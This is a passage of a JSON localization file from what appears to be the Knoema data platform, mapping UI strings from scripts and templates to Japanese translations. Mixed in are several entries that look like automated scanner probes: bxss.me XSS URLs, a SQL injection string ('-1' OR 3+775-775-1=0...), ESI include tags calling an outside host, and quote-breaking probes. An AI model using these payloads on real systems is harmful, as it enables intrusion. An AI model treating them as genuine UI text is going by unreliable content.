ignored","Translation":"グリッドガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Quarter","Translation":"第2四半期","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Time","Translation":"[x]年","IsDisabled":true},{"Scope":"~/Js/Shared/resource.share.js","Text":"Applying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"复制","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Pending Approval","Translation":"承認待ち","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kopieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Загрузить","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Donut Chart","Translation":"ドーナツチャート","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Fruity","Translation":"フルーティー","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Consumer","Translation":"消費者","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add column","Translation":"列の追加","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Saving","Translation":"保存中","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Labels","Translation":"ラベル","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Start Date","Translation":"開始日","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eFind the latest dashboards\\u003c/strong\\u003e you\\u0027ve built","Translation":"あなたが構築した\\u003cstrong\\u003e最新のダッシュボードを探します\\u003c/strong\\u003e","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Confirmation","Translation":"確認","IsDisabled":false},{"Scope":"~/js/Shared/gadgetbin.js","Text":"Sign up free","Translation":"無料で登録","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"You can access this dataset from Existing dataset \\u0026rarr; My datasets section.","Translation":"既存のデータセット\\u0026rarr;私のデータセットセクションからこのデータセットにアクセスできます","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Featured","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Uploaded by:","Translation":"アップロード者：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Range","Translation":"範囲","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"New section cannot be added as the existing section was split vertically.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"閉じる","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"http://bxss.me/t/fit.txt?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Choose Relationship","Translation":"リレーションシップを選択してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"random selection","Translation":"ランダム選択","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize tooltip","Translation":"ツールチップをカスタマイズ","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background type","Translation":"背景の種類","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Dataset:","Translation":"データセット：","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Charge Code:","Translation":"請求コードを入力","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Monthly","Translation":"毎月","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Result type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Members","Translation":"新しいメンバー","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"items","Translation":"項目","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Maroon","Translation":"[x]栗色","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Use free data alert","Translation":"無料データアラートを使用","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":" in ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete the selected items?","Translation":"選択した項目を削除してもよろしいですか？　","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Tooltip type","Translation":"ツールチップの種類","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Valid","Translation":"有効","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"This dataset is available to Professional subscribers only","Translation":"このデータセットは、プロフェッショナル加入者様のみご利用いただけます","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Customize","Translation":"カスタマイズ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إنشاء","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Infrastructure","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Archive","Translation":"アーカイブ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No Users found.","Translation":"ユーザーが見つかりません","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct phone number","Translation":"および正しい電話番号","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cadastre-se gratuitamente","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Element","Translation":"要素","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"@@fl5A2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create an app to execute requests through API from your account. API requests will have the same access permissions as your account. Do not share the Client Id or Client Secret with anyone.","Translation":"アプリを作成し、あなたのアカウントからAPIを介してリクエストを実行します。APIリクエストはあなたのアカウントと同じアクセス権限を持ちます。クライアントIDやクライアントシークレットを他人と共有しないでください。","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update.htm","Text":"Confirmation","Translation":"確認","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 series or download selected data to explore it.","Translation":"あなたが行った選択は、インタラクティブなビジュアルデータにとっては巨大過ぎます。選択範囲を100未満のシリーズまで縮小したり、選択したデータをダウンロードして調査することができます。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Dataset Views","Translation":"データセットの表示\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"k","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Sources","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Bottom 5","Translation":"ボトム5","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add phone number","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Legend","Translation":"キャプション","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Date range","Translation":"日付範囲","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Dataset","Translation":"データセットの埋め込み","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify","Translation":"を指定してください","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Payment confirmation","Translation":"お支払いの確認","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {singleForm} \\"{entry}\\"?","Translation":"{singleForm}\\"{entry}\\"を削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"fold","Translation":"折り畳む","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults with forecast\\u003c/strong\\u003e for","Translation":"以下に対する\\u003cstrong\\u003e予測による結果\\u003c/strong\\u003e：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":" selected time members to show latest data on map.","Translation":"マップ上に最新のデータを表示する時間メンバを選択しました。","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Unfavorite","Translation":"お気に入りから外す","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"New gadget","Translation":"新しいガジェット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Y axis","Translation":"Y軸","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Accessed On:","Translation":"以下でアクセス：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Please provide correct width and height. Minimum size of gadget is 320x240px.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Percentage Stacking Chart.","Translation":"積み重ね割合面グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No relevant results were found for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscriptions deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All types","Translation":"すべての種類","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Square","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"App","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"オンザフライで異なる視覚化データを切り替えます。あなたの選択に基づいて、お勧めのガジェットが大きなタイルで上部に表示されます。\\n","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send Receipt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"View in Dataset Viewer","Translation":"データセットビューアで表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Quadrant","Translation":"象限","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Premium subscription.","Translation":"プレミアムサブスクリプションをご使用になると、透かしのない出力とライブアニメーションの視覚化データをご利用いただけます。","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Predefined themes","Translation":"定義済みのテーマ","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Managers","Translation":"データマネージャー","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add at least one item for the select options.","Translation":"選択オプションの項目を少なくとも1つ追加してください。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Remove dataset","Translation":"データセットを削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export options","Translation":"オプションのエクスポート","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Do you want to delete the gadget?","Translation":"ガジェットを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can view","Translation":"表示できます","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add industry","Translation":"業界を追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be ignored:","Translation":"以下のタイプのガジェットは無視されます：","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Закрыть","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Maximize","Translation":"最大化","IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Good","Translation":"良いです","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Type name of group here","Translation":"こちらにグループ名を入力してください","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Please adjust your selections.","Translation":"選択を調整してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Pictogram","Translation":"ピクトグラム","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Choose dataset","Translation":"データセットの選択","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"March","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Save text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sort Options","Translation":"オプションの並べ替え","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Recently viewed","Translation":"最近の表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Destination address above is empty. Please correct it to continue.","Translation":"上記の宛先アドレスは空です。継続するには、修正してください。","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Current owner:","Translation":"現在の所有者：","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Top 5","Translation":"トップ5","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add segment","Translation":"セグメントを追加","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"SemiAnnual","Translation":"半年ごと\\n","IsDisabled":false},{"Scope":"~/Tmpl/embed-email-sharing.htm","Text":"To (email addresses):","Translation":"送信先（メールアドレス）：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"このページには{FileType}に正しくエクスポートできない要素が含まれています。","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open","Translation":"開く","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnippetPopup.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Cc:","Translation":"Cc:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"maps will be ignored","Translation":"マップは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"unavailable","Translation":"利用できません","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Rows","Translation":"行","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Indicator","Translation":"指標の追加","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Other resources that may help you:","Translation":"役に立つかもしれないその他のリソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"is uploaded.","Translation":"アップロードされています。\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Languages","Translation":"言語","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not found","Translation":"データセットが見つからないため、類似したシリーズを取得することができません","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Browse","Translation":"ブラウズ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Quarter","Translation":"第1四半期","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"World","Translation":"世界","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/profile-shortcuts-dialog.htm","Text":"from","Translation":"以下から：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"ディメンション用の表示リストに、1つより多くの項目は置けません。システムは、最初の項目のみを考慮に入れます。選択を変更するか、","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Visualizations","Translation":"ビジュアルデータ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Change dataset","Translation":"[x]データセットの変更","IsDisabled":true},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Clear","Translation":"クリア","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Unfold","Translation":"展開","IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Transport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data consists of zeros only","Translation":"入力データがゼロのみで構成される場合、円グラフを表示することはできません","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Stacking Chart.","Translation":"積み重ね棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Description","Translation":"説明","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series must have annual frequencies","Translation":"入力タイムシリーズには年次周波数がなければならないため、類似したシリーズを取得することができません","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Right","Translation":"右","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"ZigZag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDotDot","Translation":"ロングダッシュドットドット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" selected time members to show latest data on map.","Translation":"マップ上に最新のデータを表示する時間メンバを選択しました。","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Bold","Translation":"太字","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/reply.htm","Text":"Leave a comment","Translation":"コメントを残す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Text length","Translation":"テキストの長さ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"大きなテーブルは分割して、PPTスライドに対応させることができます","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Subscribe for data alerts wherever you see the alert symbol \\u003ci class=\\u0027knoema-ico notice\\u0027\\u003e\\u003c/i\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Insert data as:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/widget-list.htm","Text":"See all","Translation":"すべて見る","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quater title","Translation":"第4象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bubbletree","Translation":"バブルツリー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Verify Tag","Translation":"タグの検証","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Topic","Translation":"トピック","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. View the Selection in the Recommended gadgets at top or add few more Indicators to view {gadgetType}","Translation":"現在の選択はバブルチャートをサポートしていません。{gadgetType}を表示するために、上部の推奨ガジェットの選択を表示するか、さらにいくつかの指標を追加してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Sending","Translation":"送信中","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Learn more","Translation":" 詳細情報","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quadrant title","Translation":"第1象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Title","Translation":"タイトル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Juicy","Translation":"ジューシー","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font Color","Translation":"フォントカラー","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area percentage stacked chart","Translation":"面積百分率積み上げグラフ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"Translated successfully","Translation":"翻訳に成功しました\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Chart.","Translation":"棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Configure filter","Translation":"フィルタの構成","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Delete 